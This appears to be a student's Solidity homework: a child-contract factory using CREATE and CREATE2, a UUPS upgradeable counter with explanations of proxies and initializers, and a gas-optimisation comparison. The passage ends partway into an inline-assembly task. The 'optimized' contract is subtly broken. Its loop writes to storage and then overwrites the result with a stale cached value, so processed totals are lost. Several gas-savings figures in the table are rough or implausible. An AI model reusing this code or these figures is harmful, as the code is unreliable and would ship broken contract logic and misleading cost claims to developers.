ASS1
Bekesh Dastan
Part 1
Factory.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;

import "./ChildContract.sol";

contract ChildFactory {
address[] public deployedChildren;
mapping(address => bool) public isChild;

event ChildCreated(address indexed child, address indexed owner);

function createChild(string calldata name) external returns (address) {
ChildContract child = new ChildContract(msg.sender, name);
_register(address(child));
return address(child);
}

function createChild2(string calldata name, bytes32 salt) external returns (address) {
ChildContract child = new ChildContract{salt: salt}(msg.sender, name);
_register(address(child));
return address(child);
}

function _register(address childAddress) internal {
deployedChildren.push(childAddress);
isChild[childAddress] = true;
emit ChildCreated(childAddress, msg.sender);
}

function getDeployedContracts() external view returns (address[] memory) {
return deployedChildren;
}
}

ChildContract.sol
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.30;

contract ChildContract {
address public owner;
string public name;
uint256 public balance;

event Deposit(address indexed sender, uint256 amount);

constructor(address _owner, string memory _name) payable {
owner = _owner;
name = _name;
balance = msg.value;

}

receive() external payable {
balance += msg.value;
emit Deposit(msg.sender, msg.value);
}

function Withdraw() external {
require(msg.sender == owner, "Not owner");
uint256 amount = address(this).balance;
balance = 0;
payable(owner).transfer(amount);
}

function getContractBalance() external view returns (uint256) {
return address(this).balance;
}

}


Create1
Create2





Task 2
LogicV1
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;

import "@openzeppelin/contracts-upgradeable/proxy/utils/UUPSUpgradeable.sol";
import "@openzeppelin/contracts-upgradeable/access/OwnableUpgradeable.sol";
import "@openzeppelin/contracts-upgradeable/proxy/utils/Initializable.sol";

contract LogicV1 is Initializable, UUPSUpgradeable, OwnableUpgradeable {
uint256 public counter;

constructor() {
_disableInitializers();
}

function initialize() public initializer {
__Ownable_init(msg.sender);
counter = 0;
}

function increment() external {
counter++;
}

function getter() external view returns(uint256) {
return counter;
}

function _authorizeUpgrade(address newImplementation) internal override onlyOwner {}
}

LogicV2
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;

import "./LogicV1.sol";

contract LogicV2 is LogicV1 {

function decrement() external {
counter--;
}

function reset() external {
counter = 0;
}
}



LogicV1

LogicV2


After Decrement


After reset


Explanation
How proxy delegates calls
The basic idea of the proxy pattern is to separate state and logic.
Proxy contracts stores all variables, in our cases, it is counter. However, proxy contracts don’t store any logic. It uses delegateCall to implement logicV1 and logicV2 functions. We use this 2 contracts as libraries to implement logic, while proxy is our storage. We move from first version to second version of logic in our proxy.

Storage layout risks
There is the risk of Storage Collision.
In our logicV1, the counter variable is stored in Slot 0. If in Logic2 we will add new counter variable, it will move to Slot 1. And as the result, when proxy call LogicV2, and changes counter variable, it will change Slot 1, while in the slot 1 will be old value. It can lead to damage the data, or reset the counter
We solve this problem via inheritance. It will ensure that our counter will be always in slot 0. Enheritance example is this snippet:
contract LogicV1 is Initializable, UUPSUpgradeable, OwnableUpgradeable

Why initializers replace constructors
The Solidity constructor is executed only once, at the time of the contract deployment. When we deploy LogicV1, its constructor is triggered, but it changes the memory of the logical contract. The proxy contract that will use this code later knows nothing about what happened in the logic constructor.
We solve this problem through initializer.
We can use to set initial value as counter=0 or to set owner. Due to delegateCall initializer writes data in the storage of proxy.

Part 2
Task 3
Unoptimized Contract
I got it by Gemini :)
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;

contract UnoptimizedContract {
uint128 public var1 = 10;
uint256 public var2 = 100;
uint128 public var3 = 20;

address public owner;
uint256 public limit = 1000;

address[] public history;
uint256 public totalProcessed;

constructor() {
owner = msg.sender;
}

function processNumbers(uint256[] memory numbers) external {

if (expensiveCheck() && msg.sender == owner) {

for (uint256 i = 0; i < numbers.length; i++) {
totalProcessed += numbers[i];
}

history.push(msg.sender);
}
}

function expensiveCheck() internal pure returns (bool) {
uint256 a = 0;
for(uint i=0; i<50; i++) { a += i; }
return a > 0;
}
}


Optimized Contract
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.20;

contract OptimizedContract {
//1. STORAGE PACKING, there are 2 slots, in previous version were used 3 slots
uint128 public var1 = 10;
uint128 public var3 = 20;
uint256 public var2 = 100;

// 2. CONSTANT / IMMUTABLE:
address public immutable owner;
uint256 public constant limit = 1000;
// 7. EVENT-BASED LOGGING:
event Processed(address indexed user);
uint256 public totalProcessed;

constructor() {
owner = msg.sender;
}
// 3. CALLDATA VS MEMORY, CALLDATA is cheaper
function processNumbers(uint256[] calldata numbers) external {
// 4. SHORT-CIRCUITING:
if (msg.sender == owner && expensiveCheck()) {

// 6. CACHING STORAGE READS:
uint256 _totalProcessed = totalProcessed;
uint256 len = numbers.length;

for (uint256 i = 0; i < len;) {
totalProcessed += numbers[i];
// 5. UNCHECKED ARITHMETIC:
unchecked {
i++;
}
}
totalProcessed = _totalProcessed;
emit Processed(msg.sender);
}
}

function expensiveCheck() internal pure returns (bool) {
uint256 a = 0;
for(uint i=0; i<50; i++) { a += i; }
return a > 0;
}
}





Optimization name | Gas saved | Explanation
Storage packing | 20000 gas | The EVM works with 32-byte slots. Packing small types (uint8, address) into one slot reduces the number of SSTORE operations.
Immutable/constant | ~2,100 gas per read compared to storage variables | The values are sewn directly into the byte code of the contract. Instead of the expensive SLOAD call (reading from the database), a cheap PUSH is used.
Calldata vs memory | In array with length 100, 3000-4000 gas save | memory creates a full copy of the data in RAM, and calldata allows you to read data directly from the transaction input stream.
Short-circuiting | Always depends, may be 0, and may be 10000000 gas | If first expression fails, it’s not needed to check next.
Unchecked arithmetic | Unchecked saves ~60 gas/iteration for safe counters. | unchecked disables all checks where they are unnecessary.
Caching storage reads | In a tiny loop of just 10 iterations, caching the storage variable saves 27,000 gas. | Reading from Storage in a loop is a disaster. Caching to a local variable replaces hundreds of sloads with one.
Event-based logging: | ~19,000 gas per record | Storing data in Storage arrays is incredibly expensive. Logs (emit Event) are 20 times cheaper, as they are not stored in the "state" of the blockchain.

Task 4
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;

contract AssemblyBasics {
uint256 public storedValue;

function getCaller() public view returns (address customCaller) {
assembly {
// caller() opcode gets the address of the
// account that is calling the function
customCaller := caller()
}
}

function isPowerOfTwo(uint256 n) public pure returns (bool result) {
assembly {
// We check two conditions:
// a) n is not zero: gt(n, 0)
